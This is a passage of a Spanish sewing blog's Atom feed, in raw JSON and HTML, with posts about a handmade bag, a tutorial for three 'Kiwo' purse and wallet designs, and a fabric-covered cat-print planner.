href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s1600\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s640\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPara el mío elegí una tela gordita y suave parecida a un ¿paño?, en color castaño, en la solapa una tela batik chulísima que compré hace años en Creativa y de la que no me queda ya ni un retalín (con esa mezcla de alegría y tristeza cuando terminas una tela que te gusta...) y para el interior, loneta de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E. La base está entretelada con entretela rígida para darle forma, en las demás telas exteriores he puesto una entretela más fina para que no quede excesivamente tieso.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s1600\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s400\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa cinta es 100% algodón y es, al igual que la cremallera Rainbow y el resto de herrajes, de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E. ¿Conocéis los packs Farben? Incluyen dos metros de cinta de algodón, mosquetones, regulador, cierre de imán... vamos, todo lo necesario para coserte un bolso! Puedes echar un vistazo desde este \u003Ca href=\"https:\/\/thesewingcat.com\/kits\/605-pack-farben-19.html\" target=\"_blank\"\u003EENLACE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s1600\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s400\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n¿Alguna vez te has animado a coser a ciegas sin saber qué será? \u003Ca href=\"http:\/\/mirincondemariposas.blogspot.com\/2020\/01\/costura-secreta-materiales-y-fechas.html\" target=\"_blank\"\u003EMi Rincón de Mariposas\u003C\/a\u003E tiene una propuesta para coser así... ¿te apuntas?\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s1600\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s400\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s1600\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s400\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4277698824118243502\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html","title":"Farbenmix '19"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s72-c\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6131044908311757515"},"published":{"$t":"2020-01-14T09:30:00.001+01:00"},"updated":{"$t":"2020-01-14T09:31:37.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cartera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiwo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monedero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Tutorial 3 carteras\/una técnica"},"content":{"type":"html","$t":"Hace ya bastante tiempo que quiero actualizar el tutorial del monedero Kiwo. Es la entrada más visitada del blog, a pesar de ser la versión más sencilla. Así que aprovechando que quería coser un par de detallitos para Reyes, he cosido un par de Kiwos y actualizado el tutorial.\u003Cbr \/\u003E\nEstos son los dos Kiwos nuevos:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EEntretelado y con doble bolsillo, para llevar en un bolsillo las tarjetas y en el otro las monedas.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s1600\/IMG_20200105_180522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s400\/IMG_20200105_180522.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDe mayor tamaño ya tipo cartera, también entretelado, con triple bolsillo, los dos delanteros para tarjetas y el trasero para billetes y monedas.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSu2jF_a3DysP05xSDy2O0UeLOwjCQOOSNf81noApPxHZOoK89MYb68j5SlYPD8udAfdWyLYxcOUvQ2-D_TbPa7H-klUrdGzxAH8NjEUZr3cphCyhi6ucZ-noQ5AoONxmXmu8MWyLKK4\/s1600\/IMG_20200105_190125.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSu2jF_a3DysP05xSDy2O0UeLOwjCQOOSNf81noApPxHZOoK89MYb68j5SlYPD8udAfdWyLYxcOUvQ2-D_TbPa7H-klUrdGzxAH8NjEUZr3cphCyhi6ucZ-noQ5AoONxmXmu8MWyLKK4\/s400\/IMG_20200105_190125.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nY ahora si te apetece coser uno de estos, te dejo acceso a los tutoriales!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" border=\"0\" data-original-height=\"768\" data-original-width=\"900\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFrWr_25b5_AJB9k0l5BtuHQq-lMucoDDaW52yyxaUoqoqlAVGB5bC_R-mzQH4N_nzrEGxcIm2BiSEXdEdRW405Ov5qXMWnOh88-HnR1EaIJudqxjVhsnPVRoqdJXk5XV4NPZ6S_FG00\/s400\/tuto1_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.kiwakawaii.com\/p\/tutorial-monedero-kiwo-2-bolsillos.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"1600\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKlfvRx4qxmr1aL93JGF_LxbndmylhO-d93mvtJU86zTjSt5xCrOXl1SPgWxgwaOrgzHLouxnIo5eOOC-yNVHHYyFzi-7eurzHV0a7_fWctZK4evfHsnhC21wjOO2-mnfgzwxRnj7twM\/s400\/tuto2_2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.kiwakawaii.com\/p\/tutorial-cartera-kiwo-3-bolsillos.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"900\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItlRPU07lsiVS-OTgz_ZhxjVM1kJ8s0ZMXQRb6BOr0Rfm7EKb_MQnNMEHkrOgMnQ5n32meGDIWYfJLZtL5GaMRsGsCy_0_8dRBt_OU5kAY0SG16w4V8BoJb2h1AucblMyUG-4gnDE2AI\/s400\/tuto3_3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSi has cosido alguna de las versiones, ¡Me encantaría verlo! Utiliza el hashtag #monederokiwo y etiquétame como @kiwa_cat en instagram para que pueda verlo!!!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6131044908311757515\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/01\/tutorial-3-carterasuna-tecnica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6131044908311757515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6131044908311757515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/01\/tutorial-3-carterasuna-tecnica.html","title":"Tutorial 3 carteras\/una técnica"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEiUDwfXvWV_XteCMRII_tLZpSrFPoqizkyzbrfCyULncJ4SIJ-MP3_H3yDnO3WD5X8lg_KxIYuwtKKE826vx9avw_nSfglbN4nmHhJP0PWwLey1c3PzKpM-LpOKZ4FFMGtyME4Y29Kc\/s72-c\/IMG_20200105_180522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-470083088807028443"},"published":{"$t":"2019-09-25T16:08:00.001+02:00"},"updated":{"$t":"2019-09-25T16:08:50.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimi malas costureras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Agenda de tela gatuna"},"content":{"type":"html","$t":"¿Mi agenda? Aún rodeada de tecnología, sigue siendo de papel.\u003Cbr \/\u003E\nCompletamente handmade, tapas de tela, diseño propio del interior, impresión en casa, encuadernación en casa... Completamente a medida!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La tela para la tapa frontal, un algodón con estampado de gatitos, de Ribes i Casals, que además pronto la veréis en otros proyectos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgktwmE71U1r6FiRLS5mejx1F0-IebGzrObb8vCR-w8kbixvnqJ8R-UE4DikHc9ybjsLEs4TxDIKRyCudnBL3xwpVXotMQZCZQi4SIK2PD2jKzpx-jwlEzCMS2ke9Sp_8ExodSve4RNA\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"604\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgktwmE71U1r6FiRLS5mejx1F0-IebGzrObb8vCR-w8kbixvnqJ8R-UE4DikHc9ybjsLEs4TxDIKRyCudnBL3xwpVXotMQZCZQi4SIK2PD2jKzpx-jwlEzCMS2ke9Sp_8ExodSve4RNA\/s640\/1.jpg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn el interior, todo lo que necesito para cada día, hasta el 30 de agosto, es mi compañera todos los días, allí donde voy, mi agenda viene conmigo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ2ttCyj7sACKS1mit3Gsp5lS-k4sqFB_3uXWfmC9M23XkxDy6uoyn_23RU0PoaTGc1rtG1DocGhnUolq9ZWa0U7D2SEoRK3vup7fpV-uqhmOojVnq1AsVR2jX-NMNJlOSD8zznisee3M\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ2ttCyj7sACKS1mit3Gsp5lS-k4sqFB_3uXWfmC9M23XkxDy6uoyn_23RU0PoaTGc1rtG1DocGhnUolq9ZWa0U7D2SEoRK3vup7fpV-uqhmOojVnq1AsVR2jX-NMNJlOSD8zznisee3M\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhimCCEe3785SLFgFkWZAkht1Mev18jai56YJTnZUEXL6MEms1km9usDvqWxxvuzIM7w0GIEpIxxQniWqdqS1dKwrZWT-2xp3oeSY99id6DQ3NQQCoDAT5HX8FSv1aWru771IJNSG17dY\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhimCCEe3785SLFgFkWZAkht1Mev18jai56YJTnZUEXL6MEms1km9usDvqWxxvuzIM7w0GIEpIxxQniWqdqS1dKwrZWT-2xp3oeSY99id6DQ3NQQCoDAT5HX8FSv1aWru771IJNSG17dY\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara encontrar rápido la semana en la que estamos, un punto de libro sencillo, con abalorios de \u003Ca href=\"https:\/\/thesewingcat.com\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=abalorios\u0026amp;submit_search=\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Y6db0CevoqG_ZK3AT8aGE_l-rllS6pgRCZScZ1qCl_n4VSYlIIDp9K-ptonoQiKnbK45qXigfYzGgPqpBuSdR_OgdZ-3apOwnbhkSWYt4-QNDWXamC4J-Xu2vfCZg273_iToh506o_Y\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Y6db0CevoqG_ZK3AT8aGE_l-rllS6pgRCZScZ1qCl_n4VSYlIIDp9K-ptonoQiKnbK45qXigfYzGgPqpBuSdR_OgdZ-3apOwnbhkSWYt4-QNDWXamC4J-Xu2vfCZg273_iToh506o_Y\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u0026nbsp;Distintos separadores con estampados gemétricos me ayudan a tenerlo todo organizado\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDtNcMWqFQo2jbyL3kz9mRhKE5CG6gFf60lMeWW6NdRgweqDx5mR0QuRZAZ0Z2wiS9YiFC3gczh7xgqCNncgPT-YLKu6jGjDKCX8sbMmmx2pRmNUc2vu8eiFboK9f2_UtdQQcD7f_sT4\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDtNcMWqFQo2jbyL3kz9mRhKE5CG6gFf60lMeWW6NdRgweqDx5mR0QuRZAZ0Z2wiS9YiFC3gczh7xgqCNncgPT-YLKu6jGjDKCX8sbMmmx2pRmNUc2vu8eiFboK9f2_UtdQQcD7f_sT4\/s400\/6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY al final, un buen puñado de hojas donde poder anotar lo que necesite, cuando lo necesite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgubwEvwOk6B9h7IPMkOUY2zT5aVULO5pcI2FxThVr2jXjXumnIelsCoSd3Qwd-3RFH4XTpWz-5puToLP-RskeIfTJF_9ATuzjmbF3nsYGgomDls61834oPGU7agC4_4ILqM-qE_Chs9GI\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgubwEvwOk6B9h7IPMkOUY2zT5aVULO5pcI2FxThVr2jXjXumnIelsCoSd3Qwd-3RFH4XTpWz-5puToLP-RskeIfTJF_9ATuzjmbF3nsYGgomDls61834oPGU7agC4_4ILqM-qE_Chs9GI\/s400\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY si te apetece echar un ojo a las agendas de otros años, puedes ver \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2018\/09\/estrenar-curso.html\" target=\"_blank\"\u003Eésta\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/09\/agenda-100-personalizada.html\" target=\"_blank\"\u003Eésta\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/personalizando-al-100.html\" target=\"_blank\"\u003Eésta otra\u003C\/a\u003E o incluso una específica donde llevaba\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/09\/ultimo-rums-agenda-blogger-por-ti-para.html\" target=\"_blank\"\u003E todo lo referente al blog, a mis costuras\u003C\/a\u003E, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY por cierto, a veces me preguntan por la durabilidad de los cuadernos y agendas que hago con las tapas de tela (puedes ver algunos que tengo en stock \u003Ca href=\"https:\/\/thesewingcat.com\/27-cuadernos-artesanales\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). Pues bien, yo utilizo la agenda todos los días, como he comentado antes. Me la llevo a la escuela, me la llevo a mi \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003Etienda\u003C\/a\u003E, y 12 meses después, la tapa está prácticamente intacta. Suelo cortar la espiral, y reutilizar la tapa en una nueva libreta para tomar notas. La primera que hice tiene ya al menos 4 años y aquí la tengo aún! Pondré unas fotos en \u003Ca href=\"https:\/\/www.instagram.com\/kiwa_cat\/?hl=es\" target=\"_blank\"\u003Emi instagram\u003C\/a\u003E para veáis que de verdad, son casi indestructibles, jajaja!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 